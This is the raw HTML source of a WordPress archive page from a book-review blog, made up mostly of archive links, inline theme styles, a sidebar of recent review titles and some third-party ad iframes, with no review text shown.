

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookstack.in/2022/12/
body_size: 10943
content:
<!DOCTYPE html>
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Book stack   &raquo; 2022 &raquo; December</title>
<link rel="stylesheet" href="https://bookstack.in/wp-content/themes/ggsimplewhite/style.css" type="text/css" media="screen" />
<!--[if lte IE 8]><link rel="stylesheet" href="https://bookstack.in/wp-content/themes/ggsimplewhite/ie.css" type="text/css" media="screen" /><![endif]-->
<!--[if lte IE 6]><link rel="stylesheet" href="https://bookstack.in/wp-content/themes/ggsimplewhite/ie6.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="https://bookstack.in/xmlrpc.php" />
	<link rel='archives' title='December 2025' href='https://bookstack.in/2025/12/' />
	<link rel='archives' title='November 2025' href='https://bookstack.in/2025/11/' />
	<link rel='archives' title='October 2025' href='https://bookstack.in/2025/10/' />
	<link rel='archives' title='September 2025' href='https://bookstack.in/2025/09/' />
	<link rel='archives' title='August 2025' href='https://bookstack.in/2025/08/' />
	<link rel='archives' title='July 2025' href='https://bookstack.in/2025/07/' />
	<link rel='archives' title='June 2025' href='https://bookstack.in/2025/06/' />
	<link rel='archives' title='May 2025' href='https://bookstack.in/2025/05/' />
	<link rel='archives' title='April 2025' href='https://bookstack.in/2025/04/' />
	<link rel='archives' title='March 2025' href='https://bookstack.in/2025/03/' />
	<link rel='archives' title='February 2025' href='https://bookstack.in/2025/02/' />
	<link rel='archives' title='January 2025' href='https://bookstack.in/2025/01/' />
	<link rel='archives' title='December 2024' href='https://bookstack.in/2024/12/' />
	<link rel='archives' title='November 2024' href='https://bookstack.in/2024/11/' />
	<link rel='archives' title='October 2024' href='https://bookstack.in/2024/10/' />
	<link rel='archives' title='September 2024' href='https://bookstack.in/2024/09/' />
	<link rel='archives' title='August 2024' href='https://bookstack.in/2024/08/' />
	<link rel='archives' title='July 2024' href='https://bookstack.in/2024/07/' />
	<link rel='archives' title='June 2024' href='https://bookstack.in/2024/06/' />
	<link rel='archives' title='May 2024' href='https://bookstack.in/2024/05/' />
	<link rel='archives' title='April 2024' href='https://bookstack.in/2024/04/' />
	<link rel='archives' title='March 2024' href='https://bookstack.in/2024/03/' />
	<link rel='archives' title='February 2024' href='https://bookstack.in/2024/02/' />
	<link rel='archives' title='January 2024' href='https://bookstack.in/2024/01/' />
	<link rel='archives' title='December 2023' href='https://bookstack.in/2023/12/' />
	<link rel='archives' title='November 2023' href='https://bookstack.in/2023/11/' />
	<link rel='archives' title='October 2023' href='https://bookstack.in/2023/10/' />
	<link rel='archives' title='September 2023' href='https://bookstack.in/2023/09/' />
	<link rel='archives' title='August 2023' href='https://bookstack.in/2023/08/' />
	<link rel='archives' title='July 2023' href='https://bookstack.in/2023/07/' />
	<link rel='archives' title='June 2023' href='https://bookstack.in/2023/06/' />
	<link rel='archives' title='May 2023' href='https://bookstack.in/2023/05/' />
	<link rel='archives' title='April 2023' href='https://bookstack.in/2023/04/' />
	<link rel='archives' title='March 2023' href='https://bookstack.in/2023/03/' />
	<link rel='archives' title='February 2023' href='https://bookstack.in/2023/02/' />
	<link rel='archives' title='January 2023' href='https://bookstack.in/2023/01/' />
	<link rel='archives' title='December 2022' href='https://bookstack.in/2022/12/' />
	<link rel='archives' title='November 2022' href='https://bookstack.in/2022/11/' />
	<link rel='archives' title='October 2022' href='https://bookstack.in/2022/10/' />
	<link rel='archives' title='September 2022' href='https://bookstack.in/2022/09/' />
	<link rel='archives' title='August 2022' href='https://bookstack.in/2022/08/' />
	<link rel='archives' title='July 2022' href='https://bookstack.in/2022/07/' />
	<link rel='archives' title='June 2022' href='https://bookstack.in/2022/06/' />
	<link rel='archives' title='May 2022' href='https://bookstack.in/2022/05/' />
	<link rel='archives' title='April 2022' href='https://bookstack.in/2022/04/' />
	<link rel='archives' title='March 2022' href='https://bookstack.in/2022/03/' />
	<link rel='archives' title='February 2022' href='https://bookstack.in/2022/02/' />
	<link rel='archives' title='January 2022' href='https://bookstack.in/2022/01/' />
	<link rel='archives' title='December 2021' href='https://bookstack.in/2021/12/' />
	<link rel='archives' title='November 2021' href='https://bookstack.in/2021/11/' />
	<link rel='archives' title='October 2021' href='https://bookstack.in/2021/10/' />
	<link rel='archives' title='September 2021' href='https://bookstack.in/2021/09/' />
	<link rel='archives' title='July 2021' href='https://bookstack.in/2021/07/' />
	<link rel='archives' title='March 2021' href='https://bookstack.in/2021/03/' />
	<link rel='archives' title='February 2021' href='https://bookstack.in/2021/02/' />
	<link rel='archives' title='January 2021' href='https://bookstack.in/2021/01/' />
	<link rel='archives' title='December 2020' href='https://bookstack.in/2020/12/' />
	<link rel='archives' title='November 2020' href='https://bookstack.in/2020/11/' />
	<link rel='archives' title='October 2020' href='https://bookstack.in/2020/10/' />
	<link rel='archives' title='September 2020' href='https://bookstack.in/2020/09/' />
	<link rel='archives' title='July 2020' href='https://bookstack.in/2020/07/' />
	<link rel='archives' title='June 2020' href='https://bookstack.in/2020/06/' />
	<link rel='archives' title='April 2020' href='https://bookstack.in/2020/04/' />
	<link rel='archives' title='February 2020' href='https://bookstack.in/2020/02/' />
	<link rel='archives' title='July 2019' href='https://bookstack.in/2019/07/' />
	<link rel='archives' title='June 2019' href='https://bookstack.in/2019/06/' />
	<link rel='archives' title='April 2019' href='https://bookstack.in/2019/04/' />
	<link rel='archives' title='February 2019' href='https://bookstack.in/2019/02/' />
	<link rel='archives' title='December 2018' href='https://bookstack.in/2018/12/' />
	<link rel='archives' title='November 2018' href='https://bookstack.in/2018/11/' />
	<link rel='archives' title='October 2018' href='https://bookstack.in/2018/10/' />
	<link rel='archives' title='September 2018' href='https://bookstack.in/2018/09/' />
	<link rel='archives' title='August 2018' href='https://bookstack.in/2018/08/' />
	<link rel='archives' title='July 2018' href='https://bookstack.in/2018/07/' />
	<link rel='archives' title='June 2018' href='https://bookstack.in/2018/06/' />
	<link rel='archives' title='May 2018' href='https://bookstack.in/2018/05/' />
	<link rel='archives' title='April 2018' href='https://bookstack.in/2018/04/' />
	<link rel='archives' title='March 2018' href='https://bookstack.in/2018/03/' />
	<link rel='archives' title='February 2018' href='https://bookstack.in/2018/02/' />
	<link rel='archives' title='January 2018' href='https://bookstack.in/2018/01/' />
	<link rel='archives' title='December 2017' href='https://bookstack.in/2017/12/' />
	<link rel='archives' title='November 2017' href='https://bookstack.in/2017/11/' />
	<link rel='archives' title='October 2017' href='https://bookstack.in/2017/10/' />
	<link rel='archives' title='September 2017' href='https://bookstack.in/2017/09/' />
	<link rel='archives' title='August 2017' href='https://bookstack.in/2017/08/' />
	<link rel='archives' title='June 2017' href='https://bookstack.in/2017/06/' />
	<link rel='archives' title='May 2017' href='https://bookstack.in/2017/05/' />
	<link rel='archives' title='April 2017' href='https://bookstack.in/2017/04/' />
	<link rel='archives' title='March 2017' href='https://bookstack.in/2017/03/' />
	<link rel='archives' title='February 2017' href='https://bookstack.in/2017/02/' />
	<link rel='archives' title='January 2017' href='https://bookstack.in/2017/01/' />
	<link rel='archives' title='December 2016' href='https://bookstack.in/2016/12/' />
	<link rel='archives' title='November 2016' href='https://bookstack.in/2016/11/' />
	<link rel='archives' title='October 2016' href='https://bookstack.in/2016/10/' />
	<link rel='archives' title='September 2016' href='https://bookstack.in/2016/09/' />
	<link rel='archives' title='August 2016' href='https://bookstack.in/2016/08/' />
	<link rel='archives' title='July 2016' href='https://bookstack.in/2016/07/' />
	<link rel='archives' title='June 2016' href='https://bookstack.in/2016/06/' />
	<link rel='archives' title='May 2016' href='https://bookstack.in/2016/05/' />
	<link rel='archives' title='April 2016' href='https://bookstack.in/2016/04/' />
	<link rel='archives' title='March 2016' href='https://bookstack.in/2016/03/' />
	<link rel='archives' title='February 2016' href='https://bookstack.in/2016/02/' />
	<link rel='archives' title='January 2016' href='https://bookstack.in/2016/01/' />
	<link rel='archives' title='December 2015' href='https://bookstack.in/2015/12/' />
	<link rel='archives' title='November 2015' href='https://bookstack.in/2015/11/' />
	<link rel='archives' title='October 2015' href='https://bookstack.in/2015/10/' />
	<link rel='archives' title='September 2015' href='https://bookstack.in/2015/09/' />
	<link rel='archives' title='August 2015' href='https://bookstack.in/2015/08/' />
	<link rel='archives' title='July 2015' href='https://bookstack.in/2015/07/' />
	<link rel='archives' title='June 2015' href='https://bookstack.in/2015/06/' />
	<link rel='archives' title='May 2015' href='https://bookstack.in/2015/05/' />
	<link rel='archives' title='April 2015' href='https://bookstack.in/2015/04/' />
	<link rel='archives' title='March 2015' href='https://bookstack.in/2015/03/' />
	<link rel='archives' title='February 2015' href='https://bookstack.in/2015/02/' />
	<link rel='archives' title='January 2015' href='https://bookstack.in/2015/01/' />
	<link rel='archives' title='December 2014' href='https://bookstack.in/2014/12/' />
	<link rel='archives' title='August 2014' href='https://bookstack.in/2014/08/' />
	<link rel='archives' title='July 2014' href='https://bookstack.in/2014/07/' />
	<link rel='archives' title='March 2014' href='https://bookstack.in/2014/03/' />
	<link rel='archives' title='February 2014' href='https://bookstack.in/2014/02/' />
	<link rel='archives' title='January 2014' href='https://bookstack.in/2014/01/' />
	<link rel='archives' title='August 2013' href='https://bookstack.in/2013/08/' />
	<link rel='archives' title='July 2013' href='https://bookstack.in/2013/07/' />
	<link rel='archives' title='June 2013' href='https://bookstack.in/2013/06/' />
	<link rel='archives' title='April 2013' href='https://bookstack.in/2013/04/' />
	<link rel='archives' title='February 2013' href='https://bookstack.in/2013/02/' />
	<link rel='archives' title='January 2013' href='https://bookstack.in/2013/01/' />
	<link rel='archives' title='December 2012' href='https://bookstack.in/2012/12/' />
	<link rel='archives' title='November 2012' href='https://bookstack.in/2012/11/' />
	<link rel='archives' title='October 2012' href='https://bookstack.in/2012/10/' />
	<link rel='archives' title='September 2012' href='https://bookstack.in/2012/09/' />
	<link rel='archives' title='August 2012' href='https://bookstack.in/2012/08/' />
	<link rel='archives' title='July 2012' href='https://bookstack.in/2012/07/' />
	<link rel='archives' title='June 2012' href='https://bookstack.in/2012/06/' />
	<link rel='archives' title='May 2012' href='https://bookstack.in/2012/05/' />
	<link rel='archives' title='April 2012' href='https://bookstack.in/2012/04/' />
	<link rel='archives' title='February 2012' href='https://bookstack.in/2012/02/' />
	<link rel='archives' title='November 2011' href='https://bookstack.in/2011/11/' />
	<link rel='archives' title='October 2011' href='https://bookstack.in/2011/10/' />
	<link rel='archives' title='September 2011' href='https://bookstack.in/2011/09/' />
	<link rel='archives' title='August 2011' href='https://bookstack.in/2011/08/' />
	<link rel='archives' title='July 2011' href='https://bookstack.in/2011/07/' />
	<link rel='archives' title='June 2011' href='https://bookstack.in/2011/06/' />
	<link rel='archives' title='May 2011' href='https://bookstack.in/2011/05/' />
	<link rel='archives' title='April 2011' href='https://bookstack.in/2011/04/' />
	<link rel='archives' title='March 2011' href='https://bookstack.in/2011/03/' />
	<link rel='archives' title='February 2011' href='https://bookstack.in/2011/02/' />
	<link rel='archives' title='January 2011' href='https://bookstack.in/2011/01/' />
	<link rel='archives' title='December 2010' href='https://bookstack.in/2010/12/' />
	<link rel='archives' title='November 2010' href='https://bookstack.in/2010/11/' />
	<link rel='archives' title='October 2010' href='https://bookstack.in/2010/10/' />
	<link rel='archives' title='August 2010' href='https://bookstack.in/2010/08/' />
 
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; Feed" href="https://bookstack.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book stack &raquo; Comments Feed" href="https://bookstack.in/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://bookstack.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookstack.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>

</head>
 <iframe
    src="https://adnade.net/ptp/?user=neku&subid=bookst"
    width="350"
    height="250"
    frameborder="0"
    scrolling="no"
    title="350x250 Frame">
  </iframe>



<iframe src="https://ad2bitcoin.com/ad.php?ref=timewo&width=728" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe>




<body class="archive date wp-theme-ggsimplewhite"

	<div class="topofthetop">&nbsp;</div>
  <div class="wrapper">	  
		<div id="header">
			<div class="blogname">
								<div id="site-title">
          <a href="http://bookstack.in/">Book stack</a>
        </div>
				<div id="site-description">Free book reviews for all types of books</div>
			</div>			
		</div>





		<div class="content clearfix">
     
<div class="sidebar clearfix"> 
  <form role="search" method="get" id="searchform" class="searchform" action="https://bookstack.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-10"><a href="https://bookstack.in/about/">About</a></li>
			</ul>

			
		
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bookstack.in/2025/12/31/review-all-the-prime-ministers-men/">Review: All the Prime Minister&#8217;s Men</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/11/30/review-lakshwadeep-adventure/">Review: Lakshwadeep Adventure</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/10/31/review-school-stories/">Review: School stories</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/09/30/review-the-blue-umbrella/">Review: The Blue Umbrella</a>
									</li>
											<li>
					<a href="https://bookstack.in/2025/08/31/review-101-magic-tricks/">Review: 101 Magic tricks</a>
									</li>
					</ul>

		<h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://bookstack.in/2025/12/'>December 2025</a></li>
	<li><a href='https://bookstack.in/2025/11/'>November 2025</a></li>
	<li><a href='https://bookstack.in/2025/10/'>October 2025</a></li>
	<li><a href='https://bookstack.in/2025/09/'>September 2025</a></li>
	<li><a href='https://bookstack.in/2025/08/'>August 2025</a></li>
	<li><a href='https://bookstack.in/2025/07/'>July 2025</a></li>
	<li><a href='https://bookstack.in/2025/06/'>June 2025</a></li>
	<li><a href='https://bookstack.in/2025/05/'>May 2025</a></li>
	<li><a href='https://bookstack.in/2025/04/'>April 2025</a></li>
	<li><a href='https://bookstack.in/2025/03/'>March 2025</a></li>
